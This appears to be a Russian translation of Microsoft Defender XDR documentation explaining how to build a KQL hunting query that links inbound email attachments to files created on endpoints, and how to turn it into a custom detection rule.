

Теперь, когда вы убедились, что видите сообщение электронной почты, добавьте фильтр для вложений. Сосредоточьтесь на всех сообщениях электронной почты с вложениями в среде. Для этого моделирования сосредоточьтесь на входящих сообщениях электронной почты, а не на тех, которые отправляются из вашей среды. Удалите все фильтры, добавленные для поиска сообщения, и добавьте "| where AttachmentCount > 0 и EmailDirection == "Inbound""

Следующий запрос покажет результат с более коротким списком, чем исходный запрос для всех событий электронной почты:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Затем добавьте сведения о вложении (например, имя файла, хэши) в результирующий набор. Для этого присоединитесь к таблице EmailAttachmentInfo . В данном случае для присоединения используются стандартные поля NetworkMessageId и RecipientObjectId.

Следующий запрос также содержит дополнительную строку "| project-rename EmailTimestamp=Timestamp", который поможет определить, какая метка времени была связана с адресом электронной почты, и метки времени, связанные с действиями с файлами, которые вы добавите на следующем шаге.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdЗатем используйте значение SHA256 из таблицы EmailAttachmentInfo , чтобы найти DeviceFileEvents (действия с файлами, которые произошли в конечной точке) для этого хэша. Общим полем здесь будет хэш SHA256 для вложения.

Итоговая таблица теперь содержит сведения из конечной точки (Microsoft Defender для конечной точки), такие как имя устройства, то, какое действие было выполнено (в данном случае отфильтровано только для включения событий FileCreated) и места хранения файла. Также будет указано имя учетной записи, связанной с процессом.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Теперь вы создали запрос, который будет определять все входящие сообщения электронной почты, в которых пользователь открыл или сохранил вложение. Вы также можете уточнить этот запрос, чтобы отфильтровать конкретные домены отправителя, размеры файлов, типы файлов и т. д.

Функции — это особый вид соединения, который позволяет извлекать больше данных TI о файле, таких как его распространенность, сведения о подписывшем и издателе и т. д. Чтобы получить дополнительные сведения о файле, используйте функцию обогащения FileProfile().

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



Создание обнаружения

После создания запроса, который определяет сведения, о которых вы хотите получать оповещения , если они произойдут в будущем, вы можете создать пользовательское обнаружение из запроса.



При пользовательском обнаружении запрос будет выполняться в соответствии с заданной частотой, а результаты запросов будут создавать оповещения системы безопасности на основе выбранного вами затронутого ресурса. Эти оповещения будут соотноситься с инцидентами и могут рассматриваться как любое другое оповещение системы безопасности, созданное одним из продуктов.

На странице запроса удалите строки 7 и 8, добавленные на шаге 7 инструкций по поиску go, и щелкните Создать правило обнаружения.

Примечание.

Если щелкнуть Создать правило обнаружения и в запросе возникли синтаксические ошибки, правило обнаружения не будет сохранено. Дважды проверка запрос, чтобы убедиться в отсутствии ошибок.

Заполните необходимые поля сведениями, которые позволят команде безопасности понять оповещение, почему оно было создано и какие действия вы ожидаете от них.

Убедитесь, что вы заполняете поля с ясностью, чтобы дать следующему пользователю информированное решение об этом оповещении правила обнаружения.

Выберите сущности, затронутые этим оповещением. В этом случае выберите Устройство и почтовый ящик.



Определите, какие действия должны выполняться при срабатывании оповещения. В этом случае выполните антивирусную проверку, хотя могут быть выполнены другие действия.



Выберите область для правила генерации оповещений. Так как этот запрос включает устройства, группы устройств имеют значение в этом пользовательском обнаружении в соответствии с Microsoft Defender для конечной точки контексте. При создании пользовательского обнаружения, которое не включает устройства в качестве затронутых сущностей, область не применяется.

Для этого пилотного проекта может потребоваться ограничить это правило подмножеством тестовых устройств в рабочей среде.



Нажмите Создать. Затем выберите Настраиваемые правила обнаружения на панели навигации.

На этой странице можно выбрать правило обнаружения, которое откроет страницу сведений.

Подготовка экспертов по расширенной охоте

Отслеживание злоумышленника — это серия веб-трансляций для новых аналитиков безопасности и опытных охотников за угрозами. Он поможет вам пройти через основы расширенной охоты на весь путь к созданию собственных сложных запросов.

Чтобы приступить к работе, см . статью Подготовка экспертов по расширенной охоте .

Следующее действие

Включите в процессы SecOps сведения из раздела "Исследование" и отвечайте с помощью Microsoft Defender XDR.